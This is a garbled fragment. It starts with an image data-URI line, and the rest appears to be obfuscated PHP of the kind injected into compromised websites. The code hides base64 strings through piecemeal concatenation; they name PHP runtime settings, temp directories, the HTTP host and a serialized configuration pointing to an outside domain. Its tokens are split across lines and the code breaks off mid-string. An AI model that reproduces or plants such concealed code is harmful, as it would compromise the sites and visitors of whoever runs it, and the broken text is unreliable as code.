
(
''
.
'c'
.
'2V'
.
'0X21'
.
'hZ2ljX3F1b'
.
'3Rl
c'
.
'1'
.
'9yd'
.
'W50aW1'
.
'l'
));  
function
_7506
46628
(
$i
)
{
$a
=
Array
(
'V'
.
'Gs4'
.
'eV'
.
'UxUkJVbFE
9'
,
'em'
.
'xpYi5v'
.
'd'
.
'XRwdX'
.
'Rf'
.
'Y2
9'
.
't'
.
'cHJ'
.
'lc3'
.
'Npb24='
,
''
.
'T2
Z'
.
'm'
,
''
.
'c'
.
'GN'
.
'yZ'
.
'S5i'
.
'YWNrdHJhY
2'
.
'tfbGlt'
.
'aXQ'
.
'='
,
''
,
''
.
'c3lzX2d'
.
'ldF90
ZW'
.
'1wX2'
.
'R'
.
'pcg'
.
'='
.
'='
,
'VE1Q'
,
'V'
.
'E1
Q'
,
'V'
.
'E1QRE'
.
'l'
.
'S'
,
'VE1QR'
.
'E'
.
'l
S'
,
'V'
.
'EV'
.
'N'
.
'UA'
.
'=='
,
'VEVN'
.
'UA'
.
'=
='
,
''
,
'QlRM'
.
'SV'
.
'pYSA=='
,
'L1'
.
'53d3dc'
.
'Li
8='
,
''
,
'L15o'
.
'dH'
.
'RwOlwvX'
.
'C8'
.
'v'
,
''
,
'SF
RU'
.
'UF9IT1NU'
,
'Tk8yU'
.
'1R'
.
'B'
.
'U'
.
'lQ='
,
'd
H'
.
'J1ZQ=='
,
'YToxOntzO'
.
'jg6In'
.
'NrYW5'
.
'kLn
J1IjthOjEwO'
.
'ntp'
.
'OjI7'
.
'c'
.
'z'
.
'ozM'
.
'jo
i'
.
'N'
.
'jE1YzU'
.
'2'
.
'ZjgwZWEzN'
.
'zN'
.
'j'
.
'N
m'
.
'M'
.
'4'
.
'ZWE1Mz'
.
'Aw'
.
'ZGYx'
.
'NGY5ZGQ'
.
'i
O2k6M'
.
'ztzOj'
.
'U6Im'
.
'Z'
.
'hbHNl'
.
'Ij'
.
'tpOj
Q'
.
'7czo0'
.
'M'
.
'D'
.
'o'
.
'i'
.
'Y'
.
'j'
.
'czOD'
.
'F
lM'
.
'zRmODRhNDMw'
.
'NjQ5NzQ4YmNhMDQ'
.
'3ZG
I'
.
'3'
.
'Y'
.
'W'
.
'UwN2IxMWFmMi'
.
'I7a'
.
'To1O3M6
NTo'
.
'i'
.
'Zm'
.
'Fsc2U'
.
'i'
.
'O2k'
.
'6
N'
.
'T'
.
'U'
.
'7c'
.
'zo1OiJmYWxzZSI7aT'
.
'o2O3
M'
.
'6N'
.
'Toi'
.
'ZmFsc2U'
.
'iO2k6MTA7cz'
.
'o
w'
.
'OiIiO'
.
'2k6MTE7czo'
.
'1'
.
'O'
.
'iJm'
.
'Y'
.
'W